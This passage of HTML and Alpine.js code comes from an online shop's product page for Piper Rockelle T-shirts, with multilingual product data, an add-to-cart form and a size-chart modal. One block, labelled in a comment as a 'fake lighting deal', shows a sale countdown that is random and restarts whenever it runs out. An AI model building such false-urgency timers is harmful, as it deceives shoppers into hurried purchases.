une description et une photo de Piper Rockelle V\u00eatements. Caract\u00e9ristiques le style, la qualit\u00e9 et la taille de ces chemises.","de":"Willkommen in unserem Online-Shop! Wir bieten eine breite Palette an Piper Rockelle T-Shirts in einer Vielzahl von Farben, Gr\u00f6\u00dfen und Stilen f\u00fcr M\u00e4nner und Frauen. Dies ist der Ort, um Ihr perfektes neues Lieblings-Shirt zu finden. Ein Blogartikel mit einer Beschreibung und einem Foto von Piper Rockelle Kleidung. Mit Stil, Qualit\u00e4t und Gr\u00f6\u00dfe dieser Hemden.","es":"Bienvenido a nuestra tienda online! Ofrecemos una amplia gama de Piper Rockelle Camisetas en una variedad de colores, tama\u00f1os y estilos para hombres y mujeres. Este es el lugar para encontrar tu nueva camiseta favorita perfecta. Un art\u00edculo de blog con una descripci\u00f3n y foto de Piper Rockelle Ropa. Caracter\u00edsticas del estilo, calidad y tama\u00f1o de estas camisas.","ja":"\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u3078\u3088\u3046\u3053\u305d! \u5e45\u5e83\u3044\u30e9\u30a4\u30f3\u30ca\u30c3\u30d7\u3092\u3054\u7528\u610f\u3057\u3066\u304a\u308a\u307e\u3059\u3002 Piper Rockelle \u7537\u6027\u3068\u5973\u6027\u306e\u305f\u3081\u306e\u3055\u307e\u3056\u307e\u306a\u8272\u3001\u30b5\u30a4\u30ba\u3001\u30b9\u30bf\u30a4\u30eb\u3067T\u30b7\u30e3\u30c4\u3002 \u3053\u308c\u306f\u3001\u3042\u306a\u305f\u306e\u5b8c\u74a7\u306a\u65b0\u3057\u3044\u304a\u6c17\u306b\u5165\u308a\u306e\u30b7\u30e3\u30c4\u3092\u898b\u3064\u3051\u308b\u5834\u6240\u3067\u3059\u3002 \u8aac\u660e\u3068\u5199\u771f\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b Piper Rockelle \u8863\u985e\u3002 \u3053\u308c\u3089\u306e\u30b7\u30e3\u30c4\u306e\u30b9\u30bf\u30a4\u30eb\u3001\u54c1\u8cea\u3001\u30b5\u30a4\u30ba\u3092\u5099\u3048\u3066\u3044\u307e\u3059\u3002","ko":"\uc6b0\ub9ac\uc758 \uc628\ub77c\uc778 \uc0c1\uc810\uc5d0 \ud658\uc601! \uc6b0\ub9ac\ub294 \uad11\ubc94\uc704\ub97c \uc81c\uc548\ud569\ub2c8\ub2e4 Piper Rockelle \ub2e4\uc591\ud55c \uc0c9\uc0c1, \ud06c\uae30 \ubc0f \ub0a8\uc131\uacfc \uc5ec\uc131 \uc2a4\ud0c0\uc77c\uc758 \ud2f0\uc154\uce20. \uc774\uac83\uc740 \uc644\ubcbd\ud55c \uc0c8\ub85c\uc6b4 \uc88b\uc544\ud558\ub294 \uc154\uce20\ub97c \ucc3e\uc744 \uc218\uc788\ub294 \uacf3\uc785\ub2c8\ub2e4. \uc124\uba85\uacfc \uc0ac\uc9c4\uc774\uc788\ub294 \ube14\ub85c\uadf8 \uae30\uc0ac Piper Rockelle \uc758\ub958. \uc774 \uc154\uce20\uc758 \uc791\ud48d, \uc9c8 \ubc0f \ud06c\uae30 \ud2b9\uc9d5.","it":"Benvenuti nel nostro negozio online! Offriamo una vasta gamma di Piper Rockelle T-shirt in una variet\u00e0 di colori, dimensioni e stili per uomini e donne. Questo \u00e8 il posto per trovare la tua nuova camicia preferita perfetta. Un articolo del blog con una descrizione e foto di Piper Rockelle Abbigliamento. Caratteristiche lo stile, la qualit\u00e0 e la dimensione di queste camicie.","nl":"Welkom in onze online winkel! Wij bieden een breed scala van Piper Rockelle T-shirts in een verscheidenheid aan kleuren, maten en stijlen voor mannen en vrouwen. Dit is de plek om je perfecte nieuwe favoriete shirt te vinden. Een blog artikel met een beschrijving en foto van Piper Rockelle Kleding. Beschikt over de stijl, kwaliteit en grootte van deze shirts.","pt":"Bem-vindo \u00e0 nossa loja online! N\u00f3s oferecemos uma ampla gama de Piper Rockelle Camisas em uma variedade de cores, tamanhos e estilos para homens e mulheres. Este \u00e9 o lugar para encontrar a sua camisa favorita perfeita. Um artigo de blog com uma descri\u00e7\u00e3o e foto de Piper Rockelle Roupas. Apresenta o estilo, qualidade e tamanho destas camisas."}},"sort":"custom","created_at":"2024-11-20T05:22:25.000000Z","updated_at":"2025-07-26T03:29:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":64,"collection_id":106,"position":1,"created_at":"2024-11-20T05:25:58.000000Z","updated_at":"2024-11-20T05:25:58.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Piper Rockelle Cloth","es":"Piper Rockelle Cloth","pt":"Piper Rockelle Pano","ja":"Piper Rockelle \u30ed\u30b0\u30a4\u30f3","nl":"Piper Rockelle Doek","fr":"Piper Rockelle V\u00eatements","it":"Piper Rockelle Cloth","de":"Piper Rockelle Cloth","ko":"Piper Rockelle \uc81c\ud488\uc815\ubcf4"},"description":{"en":"Piper Rockelle Cloth is a high quality, hand sewn and printed pure cotton sweater that you can wear for any occasion. I wanted to create a comfortable, yet fashionable outfit that anyone could wear. It\u0027s the perfect fit for any occasion and easy to mix and match. Discover the latest trends in fashion and what\u0027s hot for this season.","it":"Piper Rockelle Cloth \u00e8 un maglione in puro cotone di alta qualit\u00e0, cucito a mano e stampato che puoi indossare per ogni occasione. Volevo creare un vestito confortevole, ma alla moda che chiunque potesse indossare. \u00c8 la soluzione perfetta per qualsiasi occasione e facile da mescolare e abbinare. Scopri le ultime tendenze della moda e ci\u00f2 che \u00e8 caldo per questa stagione.","de":"Piper Rockelle Tuch ist eine hochwertige, handgen\u00e4hte und bedruckte reine Baumwolle Pullover, die Sie f\u00fcr jeden Anlass tragen k\u00f6nnen. Ich wollte ein bequemes, aber modisches Outfit schaffen, das jeder tragen k\u00f6nnte. Es ist die perfekte Passform f\u00fcr jeden Anlass und einfach zu mischen und zu passen. Entdecken Sie die neuesten Trends in der Mode und was f\u00fcr diese Saison hei\u00df ist.","ja":"Piper Rockelle \u5e03\u306f\u3069\u3093\u306a\u6a5f\u4f1a\u306b\u8eab\u306b\u7740\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u826f\u8cea\u306e\u3001\u624b\u7e2b\u3044\u304a\u3088\u3073\u5370\u5237\u3055\u308c\u305f\u7d14\u7c8b\u306a\u7dbf\u306e\u30bb\u30fc\u30bf\u30fc\u3067\u3059\u3002 \u8ab0\u3082\u304c\u8eab\u306b\u7740\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u5feb\u9069\u3067\u30d5\u30a1\u30c3\u30b7\u30e7\u30ca\u30d6\u30eb\u306a\u670d\u3092\u4f5c\u308a\u305f\u304b\u3063\u305f\u3002 \u3069\u3093\u306a\u6a5f\u4f1a\u306b\u3082\u3074\u3063\u305f\u308a\u30d5\u30a3\u30c3\u30c8\u3057\u3001\u30df\u30c3\u30af\u30b9\u3084\u30de\u30c3\u30c1\u30f3\u30b0\u3082\u7c21\u5358\u3067\u3059\u3002 \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u6700\u65b0\u30c8\u30ec\u30f3\u30c9\u3084\u3001\u4eca\u30b7\u30fc\u30ba\u30f3\u306e\u30db\u30c3\u30c8\u30c8\u30ec\u30f3\u30c9\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059\u3002","ko":"Piper Rockelle \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc774 \uc5b4\ub5a4 \uacbd\uc6b0\ub4e0\uc9c0 \ucc29\uc6a9\ud560 \uc218 \uc788\ub294 \uace0\ud488\uc9c8, \uc190 \uaff0\ub9e4\uace0 \uc778\uc1c4\ud55c \uc21c\uc218\ud55c \uba74 \uc2a4\uc6e8\ud130\uc785\ub2c8\ub2e4. \ub098\ub294 \ud3b8\uc548\ud558\uace0 \uc138\ub828\ub41c \ubcf5\uc7a5\uc744 \ub9cc\ub4e4\uace0 \uc2f6\uc5c8\ub2e4. \uadf8\uac83\uc740 \uc5b4\ub5a4 \uacbd\uc6b0\ub4e0\uc9c0\ub97c \uc704\ud55c \uc644\ubcbd\ud55c \uc801\ud569\uc774\uace0 \uc11e\uace0 \uc77c\uce58\ud558\uac8c \uc27d\uc2b5\ub2c8\ub2e4. \ud328\uc158\uc758 \ucd5c\uc2e0 \ub3d9\ud5a5\uc744 \ubc1c\uacac\ud558\uace0 \uc774\ubc88 \uc2dc\uc98c\uc5d0 \ub300\ud55c \ud56b\uc785\ub2c8\ub2e4.","nl":"Piper Rockelle Kleding is een hoge kwaliteit, met de hand genaaid en bedrukte pure katoenen trui die u kunt dragen voor elke gelegenheid. Ik wilde een comfortabele, maar toch modieuze outfit maken die iedereen kon dragen. Het is de perfecte pasvorm voor elke gelegenheid en gemakkelijk te mengen en te passen. Ontdek de nieuwste trends in de mode en wat warm is voor dit seizoen.","fr":"Piper Rockelle Le v\u00eatement est un pull de haute qualit\u00e9, cousu \u00e0 la main et imprim\u00e9 pur coton que vous pouvez porter pour n\u0027importe quelle occasion. Je voulais cr\u00e9er une tenue confortable et \u00e0 la mode que tout le monde pouvait porter. Il est parfait pour n\u0027importe quelle occasion et facile \u00e0 m\u00e9langer et \u00e0 assortir. D\u00e9couvrez les derni\u00e8res tendances de la mode et ce qui est chaud pour cette saison.","es":"Piper Rockelle La ropa es un su\u00e9ter de algod\u00f3n puro de alta calidad, cosido a mano e impreso que puedes usar para cualquier ocasi\u00f3n. Quer\u00eda crear un traje c\u00f3modo, pero de moda que cualquiera pudiera usar. Es el ajuste perfecto para cualquier ocasi\u00f3n y f\u00e1cil de mezclar y combinar. Descubre las \u00faltimas tendencias en moda y lo que est\u00e1 caliente para esta temporada.","pt":"Piper Rockelle Pano \u00e9 uma alta qualidade, m\u00e3o costurada e impresso camisola de algod\u00e3o puro que voc\u00ea pode usar para qualquer ocasi\u00e3o. Eu queria criar uma roupa confort\u00e1vel, mas na moda que qualquer um poderia usar. \u00c9 o ajuste perfeito para qualquer ocasi\u00e3o e f\u00e1cil de misturar e combinar. Descubra as \u00faltimas tend\u00eancias da moda e o que \u00e9 quente para esta temporada."}},"sort":"custom","created_at":"2024-11-20T05:22:24.000000Z","updated_at":"2025-09-22T04:58:42.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"piper-rockelle-cloth","default":true,"created_at":"2024-11-20T05:22:24.000000Z","updated_at":"2024-11-20T05:22:24.000000Z"}},{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Piper Rockelle T-Shirts","fr":"Piper Rockelle T-shirts","de":"Piper Rockelle T-Shirts","es":"Piper Rockelle Camisetas","ja":"Piper Rockelle T\u30b7\u30e3\u30c4","ko":"Piper Rockelle T-\uc154\uce20","it":"Piper Rockelle T-shirt","nl":"Piper Rockelle T-shirts","pt":"Piper Rockelle Camisas"},"description":{"en":"Welcome to our online store! We offer a wide range of Piper Rockelle T-Shirts in a variety of colors, sizes, and styles for men and women. This is the place to find your perfect new favorite shirt. A blog article with a description and photo of Piper Rockelle Clothing. Features the style, quality and size of these shirts.","fr":"Bienvenue dans notre boutique en ligne! Nous offrons une large gamme de Piper Rockelle T-shirts dans une vari\u00e9t\u00e9 de couleurs, de tailles et de styles pour les hommes et les femmes. C\u0027est l\u0027endroit pour trouver votre chemise pr\u00e9f\u00e9r\u00e9e parfaite. Un article de blog avec une description et une photo de Piper Rockelle V\u00eatements. Caract\u00e9ristiques le style, la qualit\u00e9 et la taille de ces chemises.","de":"Willkommen in unserem Online-Shop! Wir bieten eine breite Palette an Piper Rockelle T-Shirts in einer Vielzahl von Farben, Gr\u00f6\u00dfen und Stilen f\u00fcr M\u00e4nner und Frauen. Dies ist der Ort, um Ihr perfektes neues Lieblings-Shirt zu finden. Ein Blogartikel mit einer Beschreibung und einem Foto von Piper Rockelle Kleidung. Mit Stil, Qualit\u00e4t und Gr\u00f6\u00dfe dieser Hemden.","es":"Bienvenido a nuestra tienda online! Ofrecemos una amplia gama de Piper Rockelle Camisetas en una variedad de colores, tama\u00f1os y estilos para hombres y mujeres. Este es el lugar para encontrar tu nueva camiseta favorita perfecta. Un art\u00edculo de blog con una descripci\u00f3n y foto de Piper Rockelle Ropa. Caracter\u00edsticas del estilo, calidad y tama\u00f1o de estas camisas.","ja":"\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u3078\u3088\u3046\u3053\u305d! \u5e45\u5e83\u3044\u30e9\u30a4\u30f3\u30ca\u30c3\u30d7\u3092\u3054\u7528\u610f\u3057\u3066\u304a\u308a\u307e\u3059\u3002 Piper Rockelle \u7537\u6027\u3068\u5973\u6027\u306e\u305f\u3081\u306e\u3055\u307e\u3056\u307e\u306a\u8272\u3001\u30b5\u30a4\u30ba\u3001\u30b9\u30bf\u30a4\u30eb\u3067T\u30b7\u30e3\u30c4\u3002 \u3053\u308c\u306f\u3001\u3042\u306a\u305f\u306e\u5b8c\u74a7\u306a\u65b0\u3057\u3044\u304a\u6c17\u306b\u5165\u308a\u306e\u30b7\u30e3\u30c4\u3092\u898b\u3064\u3051\u308b\u5834\u6240\u3067\u3059\u3002 \u8aac\u660e\u3068\u5199\u771f\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b Piper Rockelle \u8863\u985e\u3002 \u3053\u308c\u3089\u306e\u30b7\u30e3\u30c4\u306e\u30b9\u30bf\u30a4\u30eb\u3001\u54c1\u8cea\u3001\u30b5\u30a4\u30ba\u3092\u5099\u3048\u3066\u3044\u307e\u3059\u3002","ko":"\uc6b0\ub9ac\uc758 \uc628\ub77c\uc778 \uc0c1\uc810\uc5d0 \ud658\uc601! \uc6b0\ub9ac\ub294 \uad11\ubc94\uc704\ub97c \uc81c\uc548\ud569\ub2c8\ub2e4 Piper Rockelle \ub2e4\uc591\ud55c \uc0c9\uc0c1, \ud06c\uae30 \ubc0f \ub0a8\uc131\uacfc \uc5ec\uc131 \uc2a4\ud0c0\uc77c\uc758 \ud2f0\uc154\uce20. \uc774\uac83\uc740 \uc644\ubcbd\ud55c \uc0c8\ub85c\uc6b4 \uc88b\uc544\ud558\ub294 \uc154\uce20\ub97c \ucc3e\uc744 \uc218\uc788\ub294 \uacf3\uc785\ub2c8\ub2e4. \uc124\uba85\uacfc \uc0ac\uc9c4\uc774\uc788\ub294 \ube14\ub85c\uadf8 \uae30\uc0ac Piper Rockelle \uc758\ub958. \uc774 \uc154\uce20\uc758 \uc791\ud48d, \uc9c8 \ubc0f \ud06c\uae30 \ud2b9\uc9d5.","it":"Benvenuti nel nostro negozio online! Offriamo una vasta gamma di Piper Rockelle T-shirt in una variet\u00e0 di colori, dimensioni e stili per uomini e donne. Questo \u00e8 il posto per trovare la tua nuova camicia preferita perfetta. Un articolo del blog con una descrizione e foto di Piper Rockelle Abbigliamento. Caratteristiche lo stile, la qualit\u00e0 e la dimensione di queste camicie.","nl":"Welkom in onze online winkel! Wij bieden een breed scala van Piper Rockelle T-shirts in een verscheidenheid aan kleuren, maten en stijlen voor mannen en vrouwen. Dit is de plek om je perfecte nieuwe favoriete shirt te vinden. Een blog artikel met een beschrijving en foto van Piper Rockelle Kleding. Beschikt over de stijl, kwaliteit en grootte van deze shirts.","pt":"Bem-vindo \u00e0 nossa loja online! N\u00f3s oferecemos uma ampla gama de Piper Rockelle Camisas em uma variedade de cores, tamanhos e estilos para homens e mulheres. Este \u00e9 o lugar para encontrar a sua camisa favorita perfeita. Um artigo de blog com uma descri\u00e7\u00e3o e foto de Piper Rockelle Roupas. Apresenta o estilo, qualidade e tamanho destas camisas."}},"sort":"custom","created_at":"2024-11-20T05:22:25.000000Z","updated_at":"2025-07-26T03:29:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"piper-rockelle-t-shirts","default":true,"created_at":"2024-11-20T05:22:25.000000Z","updated_at":"2024-11-20T05:22:25.000000Z"}}],"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"piper-rockelle-t-shirts","default":true,"created_at":"2024-11-20T05:22:25.000000Z","updated_at":"2024-11-20T05:22:25.000000Z"}}],"default_url":{"id":203,"language_id":1,"element_type":"product","element_id":64,"slug":"piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-23","default":true,"created_at":"2024-11-20T05:25:58.000000Z","updated_at":"2024-11-20T05:25:58.000000Z"},"variants":[{"id":91,"product_id":64,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"PIPEROCK74786","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T05:26:06.000000Z","updated_at":"2024-11-20T05:26:06.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
